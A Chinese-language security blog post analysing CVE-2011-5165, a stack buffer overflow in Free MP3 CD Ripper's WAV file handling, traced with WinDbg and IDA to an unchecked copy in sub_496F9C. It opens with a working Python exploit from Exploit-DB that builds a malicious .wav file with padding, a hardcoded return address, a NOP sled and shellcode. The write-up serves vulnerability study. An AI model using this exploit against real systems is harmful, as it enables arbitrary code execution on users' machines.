

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whereisk0shl.top/post/2017-03-11
body_size: 7467
content:



<!DOCTYPE html>
<html>






  <head>
<script type="text/javascript" src="/fb_static/lib/jquery.js?version=0.0811"></script>

<meta http-equiv="content-type" content="text/html; charset=utf-8">



    <title>[CVE-2011-5165]Free MP3 CD Ripper本地代码执行漏洞</title>



        <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"/>
        <meta content="yes" name="apple-mobile-web-app-capable"/>
        <meta content="black" name="apple-mobile-web-app-status-bar-style"/>
        <meta content="telephone=no" name="format-detection"/>
        <meta name="renderer" content="webkit">

<link href="/fb_static/lib/markdown/basic.css?version=0.0811" type="text/css" rel="stylesheet"/>
<link href="/template/style.scss" type="text/css" rel="stylesheet"/>

  </head>

  <body>
    <div class="sidebar">
      <div class="logo_title">
        <div class="title"><img src="/_cache/thumbnails/0/d72ee8e4b1506a856dd3d09c82f172f_240_240_true_86.png"  style="width:127px;"/>

          <h3 title=""><a href="/">WHEREISK0SHL</a>

          </h3>
          <div class="sub_title">
            <p>there is k0shl</p>

          </div>

<span>k0shl</span>

          <p></p>
<span>一只在二进制漏洞路上不断努力的菜鸡</span>
          <p></p>

        </div>

      </div>
<div class="my_socials">
<a href="https://twitter.com/KeyZ3r0" title="twitter"><i class="fa fa-twitter"></i></a>
<a href="http://weibo.com/k0pwn" title="weibo"><i class="fa fa-weibo"></i></a>
<a href="https://github.com/k0keoyo" title="github"><i class="fa fa-github"></i></a>

</div><link href="/fb_static/lib/fontawesome/css/font-awesome.min.css?version=0.0811" type="text/css" rel="stylesheet"/>

      <div class="footer"><span>There is</span>
<a href="https://whereisk0shl.top">k0shl</a>

        <div class="by_farbox"><a href="https://www.bitcron.com" target="_blank">Proudly published with Bitcron！Designed by CaiCai</a>

        </div>

      </div>

    </div>

    <div class="main">
      <div class="page_top">

<script type="text/javascript" src="/fb_static/lib/menu/smartmenu/jquery.smartmenus.js?version=0.0811"></script>
<link href="/fb_static/lib/menu/smartmenu/css/sm-core-css.css?version=0.0811" type="text/css" rel="stylesheet"/>
<link href="/fb_static/lib/menu/smartmenu/css/sm-base.css?version=0.0811" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="/fb_static/system/site/menu/run.js?version=0.0811"></script>
<link href="/_cache/scss/api_html_nav-79dcc3b46385ba71aa357c3ae26053aa.css" type="text/css" rel="stylesheet"/>




<div class="bitcron_nav_container">
  <div class="menu_toggle">


    <input type="checkbox" id="d_19da0545907646ec964b7211fed55454_nav"  class="menu_state"/>

    <label for="d_19da0545907646ec964b7211fed55454_nav"  class="menu_btn"><span class="menu_btn_icon">Toggle main menu visibility</span>

    </label>

    <style type="text/css">@media (max-width: 767px){
    .bitcron_nav { display: none; }
}


</style>
  </div>




  <div class="bitcron_nav">
    <div class="mixed_site_nav_wrap site_nav_wrap">
      <ul class="mixed_site_nav site_nav sm sm-base">

  <li><a id="de952bb2cfad011f0a4e00242ac110003" href="/" class=" nav__item"  >首页</a>

  </li>






  <li><a id="de952d030fad011f0a4e00242ac110003" href="/archive" class=" nav__item"  >归档</a>

  </li>






  <li><a id="de952e2befad011f0a4e00242ac110003" href="/myarticle" class=" nav__item"  >My Paper</a>

  </li>






  <li><a id="de952f420fad011f0a4e00242ac110003" href="/links" class=" nav__item"  >友链</a>

  </li>






  <li><a id="de9530604fad011f0a4e00242ac110003" href="/about" class=" nav__item"  >关于我</a>

  </li>






  <li><a id="de95317a2fad011f0a4e00242ac110003" href="/feed" class=" nav__item"  >RSS</a>

  </li>





      </ul>

      <div class="clear clear_nav_inline_end"></div>

    </div>

  </div>



  <div class="clear clear_nav_end"></div>

</div>

      </div>



<div class="content">
  <div class="post-page">

<div class="post">
  <div class="post_title">
    <h2><a class="detail_title">[CVE-2011-5165]Free MP3 CD Ripper本地代码执行漏洞</a>



    </h2>
  </div>

  <div class="post_content markdown"><p class="md_block">
    <span class="md_line md_line_start md_line_end">作者：k0shl 转载请注明出处：http://whereisk0shl.top</span>
</p>


<hr>
<h3 id="toc_0" class="h16">漏洞说明</h3>
<hr>

<p class="md_block">
    <span class="md_line md_line_start">软件下载：<br /></span>
    <span class="md_line md_line_end">https://www.exploit-db.com/apps/64215b82be8bb2e749f95fec5b51d3e4-FMCRSetup-2.6.exe</span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">PoC:</span>
</p>


<pre><code>filename = "3v1lf1l3.wav"
print "cr34t1ng 3v1l f1l3"

junk ="\x41" * 4112
ret = "\xDC\x3A\xB4\x76"
nopsled = "\x90" * 15

shellcode = ("\x33\xc9\xb8\xa2\xe0\xe4\x44\xb1\x33\xda\xdf\xd9\x74\x24"
"\xf4\x5b\x31\x43\x0e\x03\x43\x0e\x83\x49\x1c\x06\xb1\x71"
"\x35\x4e\x3a\x89\xc6\x31\xb2\x6c\xf7\x63\xa0\xe5\xaa\xb3"
"\xa2\xab\x46\x3f\xe6\x5f\xdc\x4d\x2f\x50\x55\xfb\x09\x5f"
"\x66\xcd\x95\x33\xa4\x4f\x6a\x49\xf9\xaf\x53\x82\x0c\xb1"
"\x94\xfe\xff\xe3\x4d\x75\xad\x13\xf9\xcb\x6e\x15\x2d\x40"
"\xce\x6d\x48\x96\xbb\xc7\x53\xc6\x14\x53\x1b\xfe\x1f\x3b"
"\xbc\xff\xcc\x5f\x80\xb6\x79\xab\x72\x49\xa8\xe5\x7b\x78"
"\x94\xaa\x45\xb5\x19\xb2\x82\x71\xc2\xc1\xf8\x82\x7f\xd2"
"\x3a\xf9\x5b\x57\xdf\x59\x2f\xcf\x3b\x58\xfc\x96\xc8\x56"
"\x49\xdc\x97\x7a\x4c\x31\xac\x86\xc5\xb4\x63\x0f\x9d\x92"
"\xa7\x54\x45\xba\xfe\x30\x28\xc3\xe1\x9c\x95\x61\x69\x0e"
"\xc1\x10\x30\x44\x14\x90\x4e\x21\x16\xaa\x50\x01\x7f\x9b"
"\xdb\xce\xf8\x24\x0e\xab\xe7\xc6\x9b\xc1\x8f\x5e\x4e\x68"
"\xd2\x60\xa4\xae\xeb\xe2\x4d\x4e\x08\xfa\x27\x4b\x54\xbc"
"\xd4\x21\xc5\x29\xdb\x96\xe6\x7b\xb8\x79\x75\xe7\x11\x1c"
"\xfd\x82\x6d")


PirateAL = junk+ret+nopsled+shellcode
FILE = open(filename, "w")
FILE.write(PirateAL)
FILE.close()
print "t1m3 f0r pwn4g3"</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start">测试环境：<br /></span>
    <span class="md_line md_line_end">windows xp sp3</span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">运行PoC，生成一个畸形的wav文件，exp是我在EDB上找的，如果想触发比较整齐的畸形数据，可以把对应的junk，ret，sled以及shellcode内容替换成畸形数据，比如\x41，之后用Free MP3 CD Ripper打开畸形wav文件，引发崩溃。</span>
</p>


<hr>
<h3 id="toc_1" class="h16">漏洞复现</h3>
<hr>

<p class="md_block">
    <span class="md_line md_line_start md_line_end">此漏洞是由于Free MP3 CD Ripper在处理wav文件时，调用sub_496F9C时对wav文件内容没有进行严格审查，从而导致在执行拷贝操作时造成缓冲区溢出，导致返回地址被覆盖。下面对此漏洞进行详细分析。</span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">首先生成一个PoC，在程序中使用wav to mp3功能加载，程序崩溃，到达漏洞现场。</span>
</p>


<pre><code>(318.778): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=41414141 ecx=000010cc edx=000010cc esi=41414141 edi=41414141
eip=41414141 esp=0216fee8 ebp=41414141 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010216
41414141 ??              ???</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">通过kb来回溯一下堆栈调用</span>
</p>


<pre><code>0:005&gt; kb
ChildEBP RetAddr  Args to Child              
WARNING: Frame IP not in any known module. Following frames may be wrong.
0216fee4 41414141 41414141 41414141 41414141 0x41414141
*** WARNING: Unable to verify checksum for C:\Program Files\Free MP3 CD Ripper\fcrip.exe
*** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\Free MP3 CD Ripper\fcrip.exe
0216ffa0 004047fe 0216ffdc 00404374 0216ffb4 0x41414141
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\WINDOWS\system32\kernel32.dll - 
0216ffb4 7c80b713 00bc49d0 00000000 e7ffffff fcrip+0x47fe
0216ffec 00000000 004047d4 00bc49d0 00000000 kernel32!GetModuleFileNameA+0x1b4</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到漏洞崩溃前调用了004047fe地址处前一个位置的内容，我们通过IDA来看一下这一块的调用代码。</span>
</p>


<pre><code>CODE:004047D4 ; DWORD __stdcall StartAddress(LPVOID)
CODE:004047D4 StartAddress    proc near               ; DATA XREF: sub_40480C+2Eo
CODE:004047D4
CODE:004047D4 arg_0           = dword ptr  8
CODE:004047D4
CODE:004047D4                 push    ebp
CODE:004047D5                 mov     ebp, esp
CODE:004047D7                 call    sub_4038B4
CODE:004047DC                 push    ebp
CODE:004047DD                 xor     ecx, ecx
CODE:004047DF                 push    offset loc_404374
CODE:004047E4                 mov     edx, fs:[ecx]
CODE:004047E7                 push    edx
CODE:004047E8                 mov     fs:[ecx], esp
CODE:004047EB                 mov     eax, [ebp+arg_0]
CODE:004047EE                 mov     ecx, [eax+4]
CODE:004047F1                 mov     edx, [eax]
CODE:004047F3                 push    ecx
CODE:004047F4                 push    edx
CODE:004047F5                 call    sub_402820
CODE:004047FA                 pop     edx
CODE:004047FB                 pop     eax
CODE:004047FC                 call    edx</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到这个代码处于StartAddress的位置，应该是程序某个功能开始的位置，我们就从此处入手分析漏洞形成的原因。</span>
</p>


<hr>
<h3 id="toc_2" class="h16">漏洞分析</h3>
<hr>

<p class="md_block">
    <span class="md_line md_line_start md_line_end">首先我们在此处下断点，重新加载程序，程序中断。</span>
</p>


<pre><code>0:001&gt; bp 004047FC
*** WARNING: Unable to verify checksum for C:\Program Files\Free MP3 CD Ripper\fcrip.exe
*** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\Free MP3 CD Ripper\fcrip.exe
0:001&gt; g
Breakpoint 0 hit
eax=00bd85d0 ebx=00bc69ac ecx=00000000 edx=00424820 esi=0066ffff edi=00000020
eip=004047fc esp=0181ffa8 ebp=0181ffb4 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
fcrip+0x47fc:
004047fc ffd2            call    edx {fcrip+0x24820 (00424820)}</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">事实上，这一处并不是到达漏洞现场的调用，而是在第二次call调用的时候。</span>
</p>


<pre><code>Breakpoint 0 hit
eax=00bfa078 ebx=00bc49d0 ecx=00000000 edx=00424820 esi=e7ffffff edi=00000000
eip=004047fc esp=0161ffa8 ebp=0161ffb4 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
fcrip+0x47fc:
004047fc ffd2            call    edx {fcrip+0x24820 (00424820)}</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">第二次到达后，单步跟入函数，单步跟踪到00424854这个地址，步过后到达漏洞现场。</span>
</p>


<pre><code>0:002&gt; p
eax=00bfa078 ebx=00bc49d0 ecx=00000000 edx=00492130 esi=e7ffffff edi=00000000
eip=00424854 esp=0161ff78 ebp=0161ffa0 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
fcrip+0x24854:
00424854 ff5204          call    dword ptr [edx+4]    ds:0023:00492134=00493090
0:002&gt; p
(3fc.5c8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=41414141 ecx=000010cc edx=000010cc esi=41414141 edi=41414141
eip=41414141 esp=0161fee8 ebp=41414141 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010216
41414141 ??              ???</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">其实edx+4存放的地址，是一处静态地址。</span>
</p>


<pre><code>CODE:00492134                 dd offset sub_493090</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">实际上调用的函数是sub_493090这个函数，那么接下来我们就在这个函数入口下断点，继续跟入。</span>
</p>


<pre><code>0:005&gt; p
eax=00bf9fac ebx=00bc49d0 ecx=00000000 edx=00000000 esi=e7ffffff edi=00000000
eip=004930c2 esp=01c1ff50 ebp=01c1ff70 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
fcrip+0x930c2:
004930c2 8b10            mov     edx,dword ptr [eax]  ds:0023:00bf9fac=0049b0c0
0:005&gt; p
eax=00bf9fac ebx=00bc49d0 ecx=00000000 edx=0049b0c0 esi=e7ffffff edi=00000000
eip=004930c4 esp=01c1ff50 ebp=01c1ff70 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
fcrip+0x930c4:
004930c4 ff523c          call    dword ptr [edx+3Ch]  ds:0023:0049b0fc=0049b404
0:005&gt; p
(4a8.680): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=41414141 ecx=000010cc edx=000010cc esi=41414141 edi=41414141
eip=41414141 esp=01c1fee8 ebp=41414141 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010216
41414141 ??              ???</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">在sub_493090函数中的某处call调用步过后，再次到达漏洞现场。实际上原理和上面相同，都是静态函数的调用，由于我们最开始的调用点在最外层，因此连续调用原理类似，漏洞函数处于比较深的位置，接下来重复过程我不再过多描述。</span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">再次进入内层函数。</span>
</p>


<pre><code>0:005&gt; p
eax=00bd1bc0 ebx=00bf9fac ecx=0216ff28 edx=004920b8 esi=e7ffffff edi=00000000
eip=0049b44e esp=0216ff38 ebp=0216ff70 iopl=0         nv up ei pl nz ac po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000212
fcrip+0x9b44e:
0049b44e 8b4344          mov     eax,dword ptr [ebx+44h] ds:0023:00bf9ff0=00bd4000
0:005&gt; p
eax=00bd4000 ebx=00bf9fac ecx=0216ff28 edx=004920b8 esi=e7ffffff edi=00000000
eip=0049b451 esp=0216ff38 ebp=0216ff70 iopl=0         nv up ei pl nz ac po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000212
fcrip+0x9b451:
0049b451 e8227affff      call    fcrip+0x92e78 (00492e78)
0:005&gt; p
(4ec.700): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=41414141 ecx=000010cc edx=000010cc esi=41414141 edi=41414141
eip=41414141 esp=0216fee8 ebp=41414141 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010216
41414141 ??              ???</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">根据call函数再次进入内层函数</span>
</p>


<pre><code>0:005&gt; p
eax=00bd4000 ebx=00bf9fac ecx=7ffd4000 edx=00bd816c esi=e7ffffff edi=00000000
eip=00492ea5 esp=0216ff14 ebp=0216ff30 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
fcrip+0x92ea5:
00492ea5 8b10            mov     edx,dword ptr [eax]  ds:0023:00bd4000=00494b10
0:005&gt; p
eax=00bd4000 ebx=00bf9fac ecx=7ffd4000 edx=00494b10 esi=e7ffffff edi=00000000
eip=00492ea7 esp=0216ff14 ebp=0216ff30 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
fcrip+0x92ea7:
00492ea7 ff5244          call    dword ptr [edx+44h]  ds:0023:00494b54=0049358c
0:005&gt; p
(5d0.734): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=41414141 ecx=000010cc edx=000010cc esi=41414141 edi=41414141
eip=41414141 esp=0216fee8 ebp=41414141 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010216
41414141 ??              ???</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">以此类推，到达sub_496F9C这个函数，首先看看call调用部分。</span>
</p>


<pre><code>0:005&gt; p
eax=00bc49d0 ebx=00bd4000 ecx=01c1feb4 edx=00bd4000 esi=e7ffffff edi=00000000
eip=00495600 esp=01c1fee8 ebp=01c1ff00 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000216
fcrip+0x95600:
00495600 8b45fc          mov     eax,dword ptr [ebp-4] ss:0023:01c1fefc=00bd4000
0:005&gt; p
eax=00bd4000 ebx=00bd4000 ecx=01c1feb4 edx=00bd4000 esi=e7ffffff edi=00000000
eip=00495603 esp=01c1fee8 ebp=01c1ff00 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000216
fcrip+0x95603:
00495603 e894190000      call    fcrip+0x96f9c (00496f9c)
0:005&gt; p
(af4.ba4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=41414141 ecx=000010cc edx=000010cc esi=41414141 edi=41414141
eip=41414141 esp=01c1fee8 ebp=41414141 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010216
41414141 ??              ???</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到，步过后，到达漏洞现场，我们进入这个函数看一下。</span>
</p>


<pre><code>0:005&gt; p
eax=00000000 ebx=00000005 ecx=00000005 edx=000010cc esi=00bd4000 edi=00000000
eip=00496ffd esp=01c1eec8 ebp=004920b8 iopl=0         nv up ei ng nz ac pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000297
fcrip+0x96ffd:
00496ffd baac744900      mov     edx,offset fcrip+0x974ac (004974ac)
0:005&gt; p
eax=00000000 ebx=00000005 ecx=00000005 edx=004974ac esi=00bd4000 edi=00000000
eip=00497002 esp=01c1eec8 ebp=004920b8 iopl=0         nv up ei ng nz ac pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000297
fcrip+0x97002:
00497002 8d441c08        lea     eax,[esp+ebx+8]
0:005&gt; dd edx
004974ac  46464952 00000000 45564157 00000000
004974bc  20746d66 00000000 74636166 00000000
004974cc  61746164 00000000 55575653 f004c481
004974dc  8350ffff f08bf8c4 00a086c6 33000000
004974ec  0004bbff 548d0000 04b90824 8b000000
004974fc  288b6846 810c55ff 002000fb d18d0f00
0049750c  8b000003 04f883c7 0396870f 24ff0000
0049751c  49752185 49753500 49757c00 4975c300
0:005&gt; dc edx
004974ac  46464952 00000000 45564157 00000000  RIFF....WAVE....
004974bc  20746d66 00000000 74636166 00000000  fmt ....fact....
004974cc  61746164 00000000 55575653 f004c481  data....SVWU....
004974dc  8350ffff f08bf8c4 00a086c6 33000000  ..P............3
004974ec  0004bbff 548d0000 04b90824 8b000000  .......T$.......
004974fc  288b6846 810c55ff 002000fb d18d0f00  Fh.(.U.... .....
0049750c  8b000003 04f883c7 0396870f 24ff0000  ...............$
0049751c  49752185 49753500 49757c00 4975c300  .!uI.5uI.|uI..uI</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到，edx存放了各种文件类型，后面的函数会根据文件类型来进行不同语句的操作。我们通过IDA伪代码，可以看到case 1情形下调用了一个函数，这里的WAVE就是.wav文件的文件类型。</span>
</p>


<pre><code>      case 1:
        if ( (unsigned __int8)sub_4954F4((int)((char *)&amp;v27 + v3), (int)"WAVE", v2) )
        {
          result = (*(int (__fastcall **)(signed int, char *))(**(_DWORD **)(v5 + 88) + 12))(4, (char *)v28 + v3);
          v3 += 4;
          v4 = 2;
        }
        else
        {
          result = (*(int (__fastcall **)(signed int, char *))(**(_DWORD **)(v5 + 88) + 12))(1, (char *)v28 + v3++);
        }
        goto LABEL_43;</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">接下来我们在函数入口处下一个断点，连续跟踪发现了一个特点。</span>
</p>


<pre><code>0:005&gt; g
Breakpoint 1 hit
eax=01c1eed8 ebx=00000008 ecx=00000008 edx=004974ac esi=00bd4000 edi=00000000
eip=004954f4 esp=01c1eec4 ebp=004920b8 iopl=0         nv up ei ng nz ac pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000297
fcrip+0x954f4:
004954f4 56              push    esi
0:005&gt; g
Breakpoint 1 hit
eax=01c1eed9 ebx=00000009 ecx=00000009 edx=004974ac esi=00bd4000 edi=00000000
eip=004954f4 esp=01c1eec4 ebp=004920b8 iopl=0         nv up ei ng nz ac pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000297
fcrip+0x954f4:
004954f4 56              push    esi
0:005&gt; g
Breakpoint 1 hit
eax=01c1eeda ebx=0000000a ecx=0000000a edx=004974ac esi=00bd4000 edi=00000000
eip=004954f4 esp=01c1eec4 ebp=004920b8 iopl=0         nv up ei ng nz ac pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000297
fcrip+0x954f4:
004954f4 56              push    esi
0:005&gt; g
Breakpoint 1 hit
eax=01c1eedb ebx=0000000b ecx=0000000b edx=004974ac esi=00bd4000 edi=00000000
eip=004954f4 esp=01c1eec4 ebp=004920b8 iopl=0         nv up ei ng nz ac pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000297
fcrip+0x954f4:
004954f4 56              push    esi</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到，ebx的值在不断递增，同时eax的值在不断递增，而eax寄存器的值像是一个地址，我们可以认为ebx是记录长度，eax是记录内容，那么我们来看看eax的内容。</span>
</p>


<pre><code>0:005&gt; dd eax
01c1eedb  41414141 00000000 00000000 00000000
01c1eeeb  00000000 00000000 00000000 00000000
01c1eefb  00000000 00000000 00000000 00000000
01c1ef0b  00000000 00000000 00000000 00000000
01c1ef1b  00000000 00000000 00000000 00000000
01c1ef2b  00000000 00000000 00000000 00000000
01c1ef3b  00000000 00000000 00000000 00000000
01c1ef4b  00000000 00000000 00000000 00000000
0:005&gt; dd 01c1eeda
01c1eeda  41414141 00000041 00000000 00000000
01c1eeea  00000000 00000000 00000000 00000000
01c1eefa  00000000 00000000 00000000 00000000
01c1ef0a  00000000 00000000 00000000 00000000
01c1ef1a  00000000 00000000 00000000 00000000
01c1ef2a  00000000 00000000 00000000 00000000
01c1ef3a  00000000 00000000 00000000 00000000
01c1ef4a  00000000 00000000 00000000 00000000</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到，我们构造的畸形文件内容在不断拷贝到缓冲区中，那么在此行为之前没有进行任何的长度判断，那么我们直接跳过这个过程，找到sub_496f9c中找到函数结尾部分。</span>
</p>


<pre><code>CODE:0049749E                 add     esp, 100Ch
CODE:004974A4                 pop     ebp
CODE:004974A5                 pop     edi
CODE:004974A6                 pop     esi
CODE:004974A7                 pop     ebx
CODE:004974A8                 retn
CODE:004974A8 sub_496F9C      endp</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">我们可以在004974a8下一个断点，直接到ret位置。</span>
</p>


<pre><code>0:005&gt; bp 004974A8
0:005&gt; bl
 0 e 00496f9c     0001 (0001)  0:**** fcrip+0x96f9c
 1 e 004954f4     0001 (0001)  0:**** fcrip+0x954f4
 2 e 004974a8     0001 (0001)  0:**** fcrip+0x974a8
0:005&gt; bc 1
0:005&gt; g
Breakpoint 2 hit
eax=00000000 ebx=41414141 ecx=000010cc edx=000010cc esi=41414141 edi=41414141
eip=004974a8 esp=01c1fee4 ebp=41414141 iopl=0         nv up ei pl nz ac pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000216
fcrip+0x974a8:
004974a8 c3              ret</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到，拷贝行为之后，ebp已经被淹没，也就是说返回地址也会被淹没，造成缓冲区溢出漏洞。</span>
</p></div>



  <div class="post_footer">
    <div class="meta">
      <div class="info"><i class="fa fa-calendar"></i>
<span class="date">2017-03-11</span>
<span class="post-meta-item-icon"></span>
<i class="fa fa-eye"></i>
<span class="post-meta-item-text">阅读次数 </span>
<span class="leancloud-visitors-count">1275</span>
<span class="comments_count"></span>
<i class="fa fa-comment-o"></i>
<a href="/post/2017-03-11#coments">0 Comments</a>

      </div>

    </div>

  </div>


<link href="/fb_static/api/comment/style.css?version=0.0811" type="text/css" rel="stylesheet"/>

<div class="doc_comments">
  <div class="doc_comments_wrapper">
    <div class="comments_block_title">Comments</div>

    <div class="new_comment_form_container">
      <form id="new_comment_form" method="post" action="/service/comment/new">
        <input name="path" type="hidden" value="2017-03-11.txt" />

        <input id="reply_to_id" name="reply" type="hidden" value=""/>
        <div class="comment_trigger">
          <div class="avatar"><img src="/visitor.png" />

          </div>

          <div class="trigger_title">Write a Comment</div>

        </div>

        <div class="new_comment"><textarea name="content" rows="2" class="textarea_box"></textarea>
<span class="comment_error"></span>

        </div>

        <div class="comment_triggered">
          <div class="input_body">
            <ul class="ident">
              <li>
                <input type="text" name="author" placeholder="Name" />

              </li>

              <li>
                <input type="text" name="email" placeholder="Email" />

              </li>

              <li>
                <input type="text" name="site" placeholder="Website" />

              </li>

            </ul>


            <input type="submit" value="Submit!"  class="comment_submit_button c_button"/>

          </div>

        </div>

      </form>

    </div>

    <ul class="comments">
    </ul>

<script type="text/javascript" src="/fb_static/lib/js.cookie.js?version=0.0811"></script>
<script type="text/javascript" src="/fb_static/lib/textcomplete/jquery.textcomplete.min.js?version=0.0811"></script>
<script type="text/javascript" src="/fb_static/api/comment/script.js?version=0.0811"></script>

    <script>var people=[
    "k0pwn_0110"
]</script>

    <script>$(".new_comment textarea").textcomplete([{
    match: /@(\S*)$/,
    search: function(term, callback){
